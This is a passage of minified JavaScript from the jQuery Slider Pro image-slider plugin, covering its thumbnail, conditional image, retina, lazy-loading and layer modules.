if(this.$thumbnails===null){if(this.$slider.find('.sp-thumbnails').length!==0){this.$thumbnails=this.$slider.find('.sp-thumbnails').appendTo(this.$thumbnailsContainer);if(this.settings.shuffle===!0){var thumbnails=this.$thumbnails.find('.sp-thumbnail'),shuffledThumbnails=[];$.each(this.shuffledIndexes,function(index,element){var $thumbnail=$(thumbnails[element]);if($thumbnail.parent('a').length!==0){$thumbnail=$thumbnail.parent('a')}
shuffledThumbnails.push($thumbnail)});this.$thumbnails.empty().append(shuffledThumbnails)}}else{this.$thumbnails=$('<div class="sp-thumbnails"></div>').appendTo(this.$thumbnailsContainer)}}
this.$slides.find('.sp-thumbnail').each(function(index){var $thumbnail=$(this),thumbnailIndex=$thumbnail.parents('.sp-slide').index(),lastThumbnailIndex=that.$thumbnails.find('.sp-thumbnail').length-1;if($thumbnail.parent('a').length!==0){$thumbnail=$thumbnail.parent('a')}
if(thumbnailIndex>lastThumbnailIndex){$thumbnail.appendTo(that.$thumbnails)}else{$thumbnail.insertBefore(that.$thumbnails.find('.sp-thumbnail').eq(thumbnailIndex))}});for(var i=this.thumbnails.length-1;i>=0;i--){if(this.$thumbnails.find('.sp-thumbnail[data-index="'+i+'"]').length===0){var thumbnail=this.thumbnails[i];thumbnail.destroy();this.thumbnails.splice(i,1)}}
this.$thumbnails.find('.sp-thumbnail').each(function(index){var $thumbnail=$(this);if(typeof $thumbnail.attr('data-init')==='undefined'){that._createThumbnail($thumbnail,index)}else{that.thumbnails[index].setIndex(index)}});this.$thumbnailsContainer.removeClass('sp-top-thumbnails sp-bottom-thumbnails sp-left-thumbnails sp-right-thumbnails');if(this.settings.thumbnailsPosition==='top'){this.$thumbnailsContainer.addClass('sp-top-thumbnails');this.thumbnailsOrientation='horizontal'}else if(this.settings.thumbnailsPosition==='bottom'){this.$thumbnailsContainer.addClass('sp-bottom-thumbnails');this.thumbnailsOrientation='horizontal'}else if(this.settings.thumbnailsPosition==='left'){this.$thumbnailsContainer.addClass('sp-left-thumbnails');this.thumbnailsOrientation='vertical'}else if(this.settings.thumbnailsPosition==='right'){this.$thumbnailsContainer.addClass('sp-right-thumbnails');this.thumbnailsOrientation='vertical'}
if(this.settings.thumbnailPointer===!0){this.$thumbnailsContainer.addClass('sp-has-pointer')}else{this.$thumbnailsContainer.removeClass('sp-has-pointer')}
this.selectedThumbnailIndex=this.selectedSlideIndex;this.$thumbnails.find('.sp-thumbnail-container').eq(this.selectedThumbnailIndex).addClass('sp-selected-thumbnail');this.thumbnailsSize=0;$.each(this.thumbnails,function(index,thumbnail){thumbnail.setSize(that.settings.thumbnailWidth,that.settings.thumbnailHeight);that.thumbnailsSize+=that.thumbnailsOrientation==='horizontal'?thumbnail.getSize().width:thumbnail.getSize().height});if(this.thumbnailsOrientation==='horizontal'){this.$thumbnails.css({'width':this.thumbnailsSize,'height':this.settings.thumbnailHeight});this.$thumbnailsContainer.css('height','');this.thumbnailsPositionProperty='left'}else{this.$thumbnails.css({'width':this.settings.thumbnailWidth,'height':this.thumbnailsSize});this.$thumbnailsContainer.css('width','');this.thumbnailsPositionProperty='top'}
this.trigger({type:'thumbnailsUpdate'});if($.isFunction(this.settings.thumbnailsUpdate)){this.settings.thumbnailsUpdate.call(this,{type:'thumbnailsUpdate'})}},_createThumbnail:function(element,index){var that=this,thumbnail=new Thumbnail(element,this.$thumbnails,index);thumbnail.on('thumbnailClick.'+NS,function(event){that.gotoSlide(event.index)});this.thumbnails.splice(index,0,thumbnail)},_thumbnailsOnResize:function(){if(this.isThumbnailScroller===!1){return}
var that=this,newThumbnailsPosition;if(this.thumbnailsOrientation==='horizontal'){this.thumbnailsContainerSize=Math.min(this.$slidesMask.width(),this.thumbnailsSize);this.$thumbnailsContainer.css('width',this.thumbnailsContainerSize);if(this.settings.forceSize==='fullWindow'){this.$slidesMask.css('height',this.$slidesMask.height()-this.$thumbnailsContainer.outerHeight(!0));this.slideHeight=this.$slidesMask.height();this._resizeSlides();this._resetSlidesPosition()}}else if(this.thumbnailsOrientation==='vertical'){if(this.$slidesMask.width()+this.$thumbnailsContainer.outerWidth(!0)>this.$slider.parent().width()){if(this.settings.forceSize==='fullWidth'||this.settings.forceSize==='fullWindow'){this.$slider.css('max-width',$(window).width()-this.$thumbnailsContainer.outerWidth(!0))}else{this.$slider.css('max-width',this.$slider.parent().width()-this.$thumbnailsContainer.outerWidth(!0))}
this.$slidesMask.css('width',this.$slider.width());if(this.settings.orientation==='vertical'){this.slideWidth=this.$slider.width();this._resizeSlides()}
this._resetSlidesPosition()}
this.thumbnailsContainerSize=Math.min(this.$slidesMask.height(),this.thumbnailsSize);this.$thumbnailsContainer.css('height',this.thumbnailsContainerSize)}
if(this.thumbnailsSize<=this.thumbnailsContainerSize||this.$thumbnails.find('.sp-selected-thumbnail').length===0){newThumbnailsPosition=0}else{newThumbnailsPosition=Math.max(-this.thumbnails[this.selectedThumbnailIndex].getPosition()[this.thumbnailsPositionProperty],this.thumbnailsContainerSize-this.thumbnailsSize)}
if(this.settings.thumbnailsPosition==='top'){this.$slider.css({'paddingTop':this.$thumbnailsContainer.outerHeight(!0),'paddingLeft':'','paddingRight':''})}else if(this.settings.thumbnailsPosition==='bottom'){this.$slider.css({'paddingTop':'','paddingLeft':'','paddingRight':''})}else if(this.settings.thumbnailsPosition==='left'){this.$slider.css({'paddingTop':'','paddingLeft':this.$thumbnailsContainer.outerWidth(!0),'paddingRight':''})}else if(this.settings.thumbnailsPosition==='right'){this.$slider.css({'paddingTop':'','paddingLeft':'','paddingRight':this.$thumbnailsContainer.outerWidth(!0)})}
this._moveThumbnailsTo(newThumbnailsPosition,!0)},_gotoThumbnail:function(index){if(this.isThumbnailScroller===!1||typeof this.thumbnails[index]==='undefined'){return}
var previousIndex=this.selectedThumbnailIndex,newThumbnailsPosition=this.thumbnailsPosition;this.selectedThumbnailIndex=index;this.$thumbnails.find('.sp-selected-thumbnail').removeClass('sp-selected-thumbnail');this.$thumbnails.find('.sp-thumbnail-container').eq(this.selectedThumbnailIndex).addClass('sp-selected-thumbnail');if(this.settings.rightToLeft===!0&&this.thumbnailsOrientation==='horizontal'){if(this.selectedThumbnailIndex>=previousIndex){var rtlNextThumbnailIndex=this.selectedThumbnailIndex===this.thumbnails.length-1?this.selectedThumbnailIndex:this.selectedThumbnailIndex+1,rtlNextThumbnail=this.thumbnails[rtlNextThumbnailIndex];if(rtlNextThumbnail.getPosition().left<-this.thumbnailsPosition){newThumbnailsPosition=-rtlNextThumbnail.getPosition().left}}else if(this.selectedThumbnailIndex<previousIndex){var rtlPreviousThumbnailIndex=this.selectedThumbnailIndex===0?this.selectedThumbnailIndex:this.selectedThumbnailIndex-1,rtlPreviousThumbnail=this.thumbnails[rtlPreviousThumbnailIndex],rtlThumbnailsRightPosition=-this.thumbnailsPosition+this.thumbnailsContainerSize;if(rtlPreviousThumbnail.getPosition().right>rtlThumbnailsRightPosition){newThumbnailsPosition=this.thumbnailsPosition-(rtlPreviousThumbnail.getPosition().right-rtlThumbnailsRightPosition)}}}else{if(this.selectedThumbnailIndex>=previousIndex){var nextThumbnailIndex=this.selectedThumbnailIndex===this.thumbnails.length-1?this.selectedThumbnailIndex:this.selectedThumbnailIndex+1,nextThumbnail=this.thumbnails[nextThumbnailIndex],nextThumbnailPosition=this.thumbnailsOrientation==='horizontal'?nextThumbnail.getPosition().right:nextThumbnail.getPosition().bottom,thumbnailsRightPosition=-this.thumbnailsPosition+this.thumbnailsContainerSize;if(nextThumbnailPosition>thumbnailsRightPosition){newThumbnailsPosition=this.thumbnailsPosition-(nextThumbnailPosition-thumbnailsRightPosition)}}else if(this.selectedThumbnailIndex<previousIndex){var previousThumbnailIndex=this.selectedThumbnailIndex===0?this.selectedThumbnailIndex:this.selectedThumbnailIndex-1,previousThumbnail=this.thumbnails[previousThumbnailIndex],previousThumbnailPosition=this.thumbnailsOrientation==='horizontal'?previousThumbnail.getPosition().left:previousThumbnail.getPosition().top;if(previousThumbnailPosition<-this.thumbnailsPosition){newThumbnailsPosition=-previousThumbnailPosition}}}
this._moveThumbnailsTo(newThumbnailsPosition);this.trigger({type:'gotoThumbnail'});if($.isFunction(this.settings.gotoThumbnail)){this.settings.gotoThumbnail.call(this,{type:'gotoThumbnail'})}},_moveThumbnailsTo:function(position,instant,callback){var that=this,css={};if(position===this.thumbnailsPosition){return}
this.thumbnailsPosition=position;if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){var transition,left=this.thumbnailsOrientation==='horizontal'?position:0,top=this.thumbnailsOrientation==='horizontal'?0:position;if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)'}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)'}
if(typeof instant!=='undefined'&&instant===!0){transition=''}else{this.$thumbnails.addClass('sp-animated');transition=this.vendorPrefix+'transform '+700/1000+'s';this.$thumbnails.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
that.$thumbnails.off(that.transitionEvent);that.$thumbnails.removeClass('sp-animated');if(typeof callback==='function'){callback()}
that.trigger({type:'thumbnailsMoveComplete'});if($.isFunction(that.settings.thumbnailsMoveComplete)){that.settings.thumbnailsMoveComplete.call(that,{type:'thumbnailsMoveComplete'})}})}
css[this.vendorPrefix+'transition']=transition;this.$thumbnails.css(css)}else{css['margin-'+this.thumbnailsPositionProperty]=position;if(typeof instant!=='undefined'&&instant===!0){this.$thumbnails.css(css)}else{this.$thumbnails.addClass('sp-animated').animate(css,700,function(){that.$thumbnails.removeClass('sp-animated');if(typeof callback==='function'){callback()}
that.trigger({type:'thumbnailsMoveComplete'});if($.isFunction(that.settings.thumbnailsMoveComplete)){that.settings.thumbnailsMoveComplete.call(that,{type:'thumbnailsMoveComplete'})}})}}},_stopThumbnailsMovement:function(){var css={};if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){var matrixString=this.$thumbnails.css(this.vendorPrefix+'transform'),matrixType=matrixString.indexOf('matrix3d')!==-1?'matrix3d':'matrix',matrixArray=matrixString.replace(matrixType,'').match(/-?[0-9\.]+/g),left=matrixType==='matrix3d'?parseInt(matrixArray[12],10):parseInt(matrixArray[4],10),top=matrixType==='matrix3d'?parseInt(matrixArray[13],10):parseInt(matrixArray[5],10);if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)'}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)'}
css[this.vendorPrefix+'transition']='';this.$thumbnails.css(css);this.$thumbnails.off(this.transitionEvent);this.thumbnailsPosition=this.thumbnailsOrientation==='horizontal'?parseInt(matrixArray[4],10):parseInt(matrixArray[5],10)}else{this.$thumbnails.stop();this.thumbnailsPosition=parseInt(this.$thumbnails.css('margin-'+this.thumbnailsPositionProperty),10)}
this.$thumbnails.removeClass('sp-animated')},destroyThumbnails:function(){var that=this;this.off('update.'+NS);if(this.isThumbnailScroller===!1){return}
this.off('sliderResize.'+NS);this.off('gotoSlide.'+NS);$(window).off('resize.'+this.uniqueId+'.'+NS);this.$thumbnails.find('.sp-thumbnail').each(function(){var $thumbnail=$(this),index=parseInt($thumbnail.attr('data-index'),10),thumbnail=that.thumbnails[index];thumbnail.off('thumbnailClick.'+NS);thumbnail.destroy()});this.thumbnails.length=0;this.$thumbnails.appendTo(this.$slider);this.$thumbnailsContainer.remove();this.$slider.css({'paddingTop':'','paddingLeft':'','paddingRight':''})},thumbnailsDefaults:{thumbnailWidth:100,thumbnailHeight:80,thumbnailsPosition:'bottom',thumbnailPointer:!1,thumbnailsUpdate:function(){},gotoThumbnail:function(){},thumbnailsMoveComplete:function(){}}};var Thumbnail=function(thumbnail,thumbnails,index){this.$thumbnail=thumbnail;this.$thumbnails=thumbnails;this.$thumbnailContainer=null;this.width=0;this.height=0;this.isImageLoaded=!1;this.setIndex(index);this._init()};Thumbnail.prototype={_init:function(){var that=this;this.$thumbnail.attr('data-init',!0);this.$thumbnailContainer=$('<div class="sp-thumbnail-container"></div>').appendTo(this.$thumbnails);if(this.$thumbnail.parent('a').length!==0){this.$thumbnail.parent('a').appendTo(this.$thumbnailContainer)}else{this.$thumbnail.appendTo(this.$thumbnailContainer)}
this.$thumbnailContainer.on('click.'+NS,function(){that.trigger({type:'thumbnailClick.'+NS,index:that.index})})},setSize:function(width,height){this.width=width;this.height=height;this.$thumbnailContainer.css({'width':this.width,'height':this.height});if(this.$thumbnail.is('img')&&typeof this.$thumbnail.attr('data-src')==='undefined'){this.resizeImage()}},getSize:function(){return{width:this.$thumbnailContainer.outerWidth(!0),height:this.$thumbnailContainer.outerHeight(!0)}},getPosition:function(){return{left:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css('marginLeft'),10),right:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css('marginLeft'),10)+this.$thumbnailContainer.outerWidth(),top:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css('marginTop'),10),bottom:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css('marginTop'),10)+this.$thumbnailContainer.outerHeight()}},setIndex:function(index){this.index=index;this.$thumbnail.attr('data-index',this.index)},resizeImage:function(){var that=this;if(this.isImageLoaded===!1){SliderProUtils.checkImagesComplete(this.$thumbnailContainer,function(){that.isImageLoaded=!0;that.resizeImage()});return}
this.$thumbnail=this.$thumbnailContainer.find('.sp-thumbnail');var imageWidth=this.$thumbnail.width(),imageHeight=this.$thumbnail.height();if(imageWidth/imageHeight<=this.width/this.height){this.$thumbnail.css({width:'100%',height:'auto'})}else{this.$thumbnail.css({width:'auto',height:'100%'})}
this.$thumbnail.css({'marginLeft':(this.$thumbnailContainer.width()-this.$thumbnail.width())*0.5,'marginTop':(this.$thumbnailContainer.height()-this.$thumbnail.height())*0.5})},destroy:function(){this.$thumbnailContainer.off('click.'+NS);this.$thumbnail.removeAttr('data-init');this.$thumbnail.removeAttr('data-index');if(this.$thumbnail.parent('a').length!==0){this.$thumbnail.parent('a').insertBefore(this.$thumbnailContainer)}else{this.$thumbnail.insertBefore(this.$thumbnailContainer)}
this.$thumbnailContainer.remove()},on:function(type,callback){return this.$thumbnailContainer.on(type,callback)},off:function(type){return this.$thumbnailContainer.off(type)},trigger:function(data){return this.$thumbnailContainer.triggerHandler(data)}};$.SliderPro.addModule('Thumbnails',Thumbnails)})(window,jQuery);(function(window,$){"use strict";var NS='ConditionalImages.'+$.SliderPro.namespace;var ConditionalImages={previousImageSize:null,currentImageSize:null,isRetinaScreen:!1,initConditionalImages:function(){this.currentImageSize=this.previousImageSize='default';this.isRetinaScreen=(typeof this._isRetina!=='undefined')&&(this._isRetina()===!0);this.on('update.'+NS,$.proxy(this._conditionalImagesOnUpdate,this));this.on('sliderResize.'+NS,$.proxy(this._conditionalImagesOnResize,this))},_conditionalImagesOnUpdate:function(){$.each(this.slides,function(index,element){var $slide=element.$slide;$slide.find('img:not([ data-default ])').each(function(){var $image=$(this);if(typeof $image.attr('data-src')!=='undefined'){$image.attr('data-default',$image.attr('data-src'))}else{$image.attr('data-default',$image.attr('src'))}})})},_conditionalImagesOnResize:function(){if(this.slideWidth<=this.settings.smallSize){this.currentImageSize='small'}else if(this.slideWidth<=this.settings.mediumSize){this.currentImageSize='medium'}else if(this.slideWidth<=this.settings.largeSize){this.currentImageSize='large'}else{this.currentImageSize='default'}
if(this.previousImageSize!==this.currentImageSize){var that=this;$.each(this.slides,function(index,element){var $slide=element.$slide;$slide.find('img').each(function(){var $image=$(this),imageSource='';if(that.isRetinaScreen===!0&&typeof $image.attr('data-retina'+that.currentImageSize)!=='undefined'){imageSource=$image.attr('data-retina'+that.currentImageSize);if(typeof $image.attr('data-retina')!=='undefined'&&$image.attr('data-retina')!==imageSource){$image.attr('data-retina',imageSource)}}else if((that.isRetinaScreen===!1||that.isRetinaScreen===!0&&typeof $image.attr('data-retina')==='undefined')&&typeof $image.attr('data-'+that.currentImageSize)!=='undefined'){imageSource=$image.attr('data-'+that.currentImageSize);if(typeof $image.attr('data-src')!=='undefined'&&$image.attr('data-src')!==imageSource){$image.attr('data-src',imageSource)}}
if(imageSource!==''){if(typeof $image.attr('data-src')==='undefined'&&$image.attr('src')!==imageSource){that._loadConditionalImage($image,imageSource,function(newImage){if(newImage.hasClass('sp-image')){element.$mainImage=newImage;element.resizeMainImage(!0)}})}}})});this.previousImageSize=this.currentImageSize}},_loadConditionalImage:function(image,source,callback){var newImage=$(new Image());newImage.attr('class',image.attr('class'));newImage.attr('style',image.attr('style'));$.each(image.data(),function(name,value){newImage.attr('data-'+name,value)});if(typeof image.attr('width')!=='undefined'){newImage.attr('width',image.attr('width'))}
if(typeof image.attr('height')!=='undefined'){newImage.attr('height',image.attr('height'))}
if(typeof image.attr('alt')!=='undefined'){newImage.attr('alt',image.attr('alt'))}
if(typeof image.attr('title')!=='undefined'){newImage.attr('title',image.attr('title'))}
newImage.attr('src',source);newImage.insertAfter(image);image.remove();image=null;if(typeof callback==='function'){callback(newImage)}},destroyConditionalImages:function(){this.off('update.'+NS);this.off('sliderResize.'+NS)},conditionalImagesDefaults:{smallSize:480,mediumSize:768,largeSize:1024}};$.SliderPro.addModule('ConditionalImages',ConditionalImages)})(window,jQuery);(function(window,$){"use strict";var NS='Retina.'+$.SliderPro.namespace;var Retina={initRetina:function(){var that=this;if(this._isRetina()===!1){return}
this.on('update.'+NS,$.proxy(this._checkRetinaImages,this));if(this.$slider.find('.sp-thumbnail').length!==0){this.on('update.Thumbnails.'+NS,$.proxy(this._checkRetinaThumbnailImages,this))}},_isRetina:function(){if(window.devicePixelRatio>=2){return!0}
if(window.matchMedia&&(window.matchMedia("(-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx)").matches)){return!0}
return!1},_checkRetinaImages:function(){var that=this;$.each(this.slides,function(index,element){var $slide=element.$slide;if(typeof $slide.attr('data-retina-loaded')==='undefined'){$slide.attr('data-retina-loaded',!0);$slide.find('img[data-retina]').each(function(){var $image=$(this);if(typeof $image.attr('data-src')!=='undefined'){$image.attr('data-src',$image.attr('data-retina'))}else{that._loadRetinaImage($image,function(newImage){if(newImage.hasClass('sp-image')){element.$mainImage=newImage;element.resizeMainImage(!0)}})}})}})},_checkRetinaThumbnailImages:function(){var that=this;$.each(this.thumbnails,function(index,element){var $thumbnail=element.$thumbnailContainer;if(typeof $thumbnail.attr('data-retina-loaded')==='undefined'){$thumbnail.attr('data-retina-loaded',!0);$thumbnail.find('img[data-retina]').each(function(){var $image=$(this);if(typeof $image.attr('data-src')!=='undefined'){$image.attr('data-src',$image.attr('data-retina'))}else{that._loadRetinaImage($image,function(newImage){if(newImage.hasClass('sp-thumbnail')){element.resizeImage()}})}})}})},_loadRetinaImage:function(image,callback){var retinaFound=!1,newImagePath='';if(typeof image.attr('data-retina')!=='undefined'){retinaFound=!0;newImagePath=image.attr('data-retina')}
if(typeof image.attr('data-src')!=='undefined'){if(retinaFound===!1){newImagePath=image.attr('data-src')}
image.removeAttr('data-src')}
if(newImagePath===''){return}
var newImage=$(new Image());newImage.attr('class',image.attr('class'));newImage.attr('style',image.attr('style'));$.each(image.data(),function(name,value){newImage.attr('data-'+name,value)});if(typeof image.attr('width')!=='undefined'){newImage.attr('width',image.attr('width'))}
if(typeof image.attr('height')!=='undefined'){newImage.attr('height',image.attr('height'))}
if(typeof image.attr('alt')!=='undefined'){newImage.attr('alt',image.attr('alt'))}
if(typeof image.attr('title')!=='undefined'){newImage.attr('title',image.attr('title'))}
newImage.insertAfter(image);image.remove();image=null;newImage.attr('src',newImagePath);if(typeof callback==='function'){callback(newImage)}},destroyRetina:function(){this.off('update.'+NS);this.off('update.Thumbnails.'+NS)}};$.SliderPro.addModule('Retina',Retina)})(window,jQuery);(function(window,$){"use strict";var NS='LazyLoading.'+$.SliderPro.namespace;var LazyLoading={allowLazyLoadingCheck:!0,initLazyLoading:function(){var that=this;this.on('sliderResize.'+NS,$.proxy(this._lazyLoadingOnResize,this));this.on('gotoSlide.'+NS,$.proxy(this._checkAndLoadVisibleImages,this));this.on('thumbnailsUpdate.'+NS+' '+'thumbnailsMoveComplete.'+NS,$.proxy(this._checkAndLoadVisibleThumbnailImages,this))},_lazyLoadingOnResize:function(){var that=this;if(this.allowLazyLoadingCheck===!1){return}
this.allowLazyLoadingCheck=!1;this._checkAndLoadVisibleImages();if(this.$slider.find('.sp-thumbnail').length!==0){this._checkAndLoadVisibleThumbnailImages()}
setTimeout(function(){that.allowLazyLoadingCheck=!0},500)},_checkAndLoadVisibleImages:function(){if(this.$slider.find('.sp-slide:not([ data-loaded ])').length===0){return}
var that=this,referencePosition=this.settings.loop===!0?this.middleSlidePosition:this.selectedSlideIndex,visibleOnSides=Math.ceil((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.averageSlideSize)/2/this.averageSlideSize),from=referencePosition-visibleOnSides-1>0?referencePosition-visibleOnSides-1:0,to=referencePosition+visibleOnSides+1<this.getTotalSlides()-1?referencePosition+visibleOnSides+1:this.getTotalSlides()-1,slidesToCheck=this.slidesOrder.slice(from,to+1);$.each(slidesToCheck,function(index,element){var slide=that.slides[element],$slide=slide.$slide;if(typeof $slide.attr('data-loaded')==='undefined'){$slide.attr('data-loaded',!0);$slide.find('img[ data-src ]').each(function(){var image=$(this);that._loadImage(image,function(newImage){if(newImage.hasClass('sp-image')){slide.$mainImage=newImage;slide.resizeMainImage(!0)}})})}})},_checkAndLoadVisibleThumbnailImages:function(){if(this.$slider.find('.sp-thumbnail-container:not([ data-loaded ])').length===0){return}
var that=this,thumbnailSize=this.thumbnailsSize/this.thumbnails.length,from=Math.floor(Math.abs(this.thumbnailsPosition/thumbnailSize)),to=Math.floor((-this.thumbnailsPosition+this.thumbnailsContainerSize)/thumbnailSize),thumbnailsToCheck=this.thumbnails.slice(from,to+1);$.each(thumbnailsToCheck,function(index,element){var $thumbnailContainer=element.$thumbnailContainer;if(typeof $thumbnailContainer.attr('data-loaded')==='undefined'){$thumbnailContainer.attr('data-loaded',!0);$thumbnailContainer.find('img[ data-src ]').each(function(){var image=$(this);that._loadImage(image,function(){element.resizeImage()})})}})},_loadImage:function(image,callback){var newImage=$(new Image());newImage.attr('class',image.attr('class'));newImage.attr('style',image.attr('style'));$.each(image.data(),function(name,value){newImage.attr('data-'+name,value)});if(typeof image.attr('width')!=='undefined'){newImage.attr('width',image.attr('width'))}
if(typeof image.attr('height')!=='undefined'){newImage.attr('height',image.attr('height'))}
if(typeof image.attr('alt')!=='undefined'){newImage.attr('alt',image.attr('alt'))}
if(typeof image.attr('title')!=='undefined'){newImage.attr('title',image.attr('title'))}
newImage.attr('src',image.attr('data-src'));newImage.removeAttr('data-src');newImage.insertAfter(image);image.remove();image=null;if(typeof callback==='function'){callback(newImage)}},destroyLazyLoading:function(){this.off('update.'+NS);this.off('gotoSlide.'+NS);this.off('sliderResize.'+NS);this.off('thumbnailsUpdate.'+NS);this.off('thumbnailsMoveComplete.'+NS)}};$.SliderPro.addModule('LazyLoading',LazyLoading)})(window,jQuery);(function(window,$){"use strict";var NS='Layers.'+$.SliderPro.namespace;var Layers={layersGotoSlideReference:null,waitForLayersTimer:null,initLayers:function(){this.on('update.'+NS,$.proxy(this._layersOnUpdate,this));this.on('sliderResize.'+NS,$.proxy(this._layersOnResize,this));this.on('gotoSlide.'+NS,$.proxy(this._layersOnGotoSlide,this))},_layersOnUpdate:function(event){var that=this;$.each(this.slides,function(index,element){var $slide=element.$slide;this.$slide.find('.sp-layer:not([ data-layer-init ])' ).each(function(){var layer=new Layer($(this));if(typeof element.layers==='undefined'){element.layers=[]}
element.layers.push(layer);if($(this).hasClass('sp-static')===!1){if(typeof element.animatedLayers==='undefined'){element.animatedLayers=[]}
element.animatedLayers.push(layer)}})});if(this.settings.waitForLayers===!0){clearTimeout(this.waitForLayersTimer);this.waitForLayersTimer=setTimeout(function(){that.layersGotoSlideReference=that.gotoSlide;that.gotoSlide=that._layersGotoSlide},1)}
setTimeout(function(){that.showLayers(that.selectedSlideIndex)},1)},_layersOnResize:function(){var that=this,autoScaleReference,useAutoScale=this.settings.autoScaleLayers,scaleRatio;if(this.settings.autoScaleLayers===!1){return}
if(this.settings.autoScaleReference===-1){if(typeof this.settings.width==='string'&&this.settings.width.indexOf('%')!==-1){useAutoScale=!1}else{autoScaleReference=parseInt(this.settings.width,10)}}else{autoScaleReference=this.settings.autoScaleReference}
if(useAutoScale===!0&&this.slideWidth<autoScaleReference){scaleRatio=that.slideWidth/autoScaleReference}else{scaleRatio=1}
$.each(this.slides,function(index,slide){if(typeof slide.layers!=='undefined'){$.each(slide.layers,function(index,layer){layer.scale(scaleRatio)})}})},_layersGotoSlide:function(index){var that=this,animatedLayers=this.slides[this.selectedSlideIndex].animatedLayers;if(this.$slider.hasClass('sp-swiping')||typeof animatedLayers==='undefined'||animatedLayers.length===0){this.layersGotoSlideReference(index)}else{this.on('hideLayersComplete.'+NS,function(){that.off('hideLayersComplete.'+NS);that.layersGotoSlideReference(index)});this.hideLayers(this.selectedSlideIndex)}},_layersOnGotoSlide:function(event){if(this.previousSlideIndex!==this.selectedSlideIndex){this.hideLayers(this.previousSlideIndex)}
this.showLayers(this.selectedSlideIndex)},showLayers:function(index){var that=this,animatedLayers=this.slides[index].animatedLayers,layerCounter=0;if(typeof animatedLayers==='undefined'){return}
$.each(animatedLayers,function(index,element){if(element.isVisible()===!0){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'showLayersComplete',index:index});if($.isFunction(that.settings.showLayersComplete)){that.settings.showLayersComplete.call(that,{type:'showLayersComplete',index:index})}}}else{element.show(function(){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'showLayersComplete',index:index});if($.isFunction(that.settings.showLayersComplete)){that.settings.showLayersComplete.call(that,{type:'showLayersComplete',index:index})}}})}})},hideLayers:function(index){var that=this,animatedLayers=this.slides[index].animatedLayers,layerCounter=0;if(typeof animatedLayers==='undefined'){return}
$.each(animatedLayers,function(index,element){if(element.isVisible()===!1){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'hideLayersComplete',index:index});if($.isFunction(that.settings.hideLayersComplete)){that.settings.hideLayersComplete.call(that,{type:'hideLayersComplete',index:index})}}}else{element.hide(function(){layerCounter++;if(layerCounter===animatedLayers.length){that.trigger({type:'hideLayersComplete',index:index});if($.isFunction(that.settings.hideLayersComplete)){that.settings.hideLayersComplete.call(that,{type:'hideLayersComplete',index:index})}}})}})},destroyLayers:function(){this.off('update.'+NS);this.off('resize.'+NS);this.off('gotoSlide.'+NS);this.off('hideLayersComplete.'+NS)},layersDefaults:{waitForLayers:!1,autoScaleLayers:!0,autoScaleReference:-1,showLayersComplete:function(){},hideLayersComplete:function(){}}};var slideDestroy=window.SliderProSlide.prototype.destroy;window.SliderProSlide.prototype.destroy=function(){if(typeof this.layers!=='undefined'){$.each(this.layers,function(index,element){element.destroy()});this.layers.length=0}
if(typeof this.animatedLayers!=='undefined'){this.animatedLayers.length=0}
slideDestroy.apply(this)};var Layer=function(layer){this.$layer=layer;this.visible=!1;this.styled=!1;this.data=null;this.position=null;this.horizontalProperty=null;this.verticalProperty=null;this.horizontalPosition=null;this.verticalPosition=null;this.scaleRatio=1;this.supportedAnimation=SliderProUtils.getSupportedAnimation();this.vendorPrefix=SliderProUtils.getVendorPrefix();this.transitionEvent=SliderProUtils.getTransitionEvent();this.stayTimer=null;this._init()};Layer.prototype={_init:function(){this.$layer.attr('data-layer-init',!0);if(this.$layer.hasClass('sp-static')){this._setStyle()}else{this.$layer.css({'visibility':'hidden'})}},_setStyle:function(){this.styled=!0;this.data=this.$layer.data();if(typeof this.data.width!=='undefined'){this.$layer.css('width',this.data.width)}
if(typeof this.data.height!=='undefined'){this.$layer.css('height',this.data.height)}
if(typeof this.data.depth!=='undefined'){this.$layer.css('z-index',this.data.depth)}
this.position=this.data.position?(this.data.position).toLowerCase():'topleft';if(this.position.indexOf('right')!==-1){this.horizontalProperty='right'}else if(this.position.indexOf('left')!==-1){this.horizontalProperty='left'}else{this.horizontalProperty='center'}
if(this.position.indexOf('bottom')!==-1){this.verticalProperty='bottom'}else if(this.position.indexOf('top')!==-1){this.verticalProperty='top'}else{this.verticalProperty='center'}
this._setPosition();this.scale(this.scaleRatio)},_setPosition:function(){var inlineStyle=this.$layer.attr('style');this.horizontalPosition=typeof this.data.horizontal!=='undefined'?this.data.horizontal:0;this.verticalPosition=typeof this.data.vertical!=='undefined'?this.data.vertical:0;if(this.horizontalProperty==='center'){if(this.$layer.is('img')===!1&&(typeof inlineStyle==='undefined'||(typeof inlineStyle!=='undefined'&&inlineStyle.indexOf('width')===-1))){this.$layer.css('white-space','nowrap');this.$layer.css('width',this.$layer.outerWidth(!0))}
this.$layer.css({'marginLeft':'auto','marginRight':'auto','left':this.horizontalPosition,'right':0})}else{this.$layer.css(this.horizontalProperty,this.horizontalPosition)}
if(this.verticalProperty==='center'){if(this.$layer.is('img')===!1&&(typeof inlineStyle==='undefined'||(typeof inlineStyle!=='undefined'&&inlineStyle.indexOf('height')===-1))){this.$layer.css('white-space','nowrap');this.$layer.css('height',this.$layer.outerHeight(!0))}
this.$layer.css({'marginTop':'auto','marginBottom':'auto','top':this.verticalPosition,'bottom':0})}else{this.$layer.css(this.verticalProperty,this.verticalPosition)}},scale:function(ratio){if(this.$layer.hasClass('sp-no-scale')){return}
this.scaleRatio=ratio;if(this.styled===!1){return}
